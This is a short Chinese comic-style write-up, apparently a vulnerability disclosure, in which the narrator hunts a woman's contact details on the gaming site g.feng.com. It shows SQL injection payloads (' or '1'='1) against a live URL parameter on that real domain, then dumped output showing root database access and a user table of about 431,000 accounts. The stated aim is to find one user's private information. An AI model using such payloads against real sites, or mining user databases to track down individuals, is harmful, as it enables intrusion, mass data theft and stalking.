 王尼玛逛着
威风游侠网
发现一个漂亮的妹子
http://g.feng.com/user-userCenter-user_uid-9168527.html
黄蝴蝶
+加为好友
总成长值：
0
世界排名：
第455852名
好想跟妹子一起
在这虚拟的世界
里翻云覆雨
啊，错了是和妹子在
这虚拟世界闯荡江湖
为了和妹子翻
云.......
呃......闯荡
江湖，首先要获
取妹子联系方式
刷新下妹子主
页，看看会不
会给我们提示
http://g.feng.com/u.php?open_id=C1D5503B866B85C52BE0F00704A30E2B' or '1'='1
刷新妹子主页触发了这个请求
Enable Post data
Enable Referrer
注入'or '1'='1返回奥巴马
I Want You!
http://g.feng.com/u.php?open_id=C1D5503B866B85C52BE0F00704A30E2B' or '1'='2
Enable Post data
Enable Referrer
注入' or '1'='2返回小逗逼，典
型的字符型注入啊！这简直就是爱情
的力量啊！
---
database management system users [4]:
*] 'root'@'localhost'
root权限，厂商也是挺配合的嘛
---
Database: wegame
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| game_user | 431814  |
+-----------+---------+
多个库，wegame数据比较多，43万
用户，要找到妹子信息这不是大海捞
针吗？
不过我有这份恒心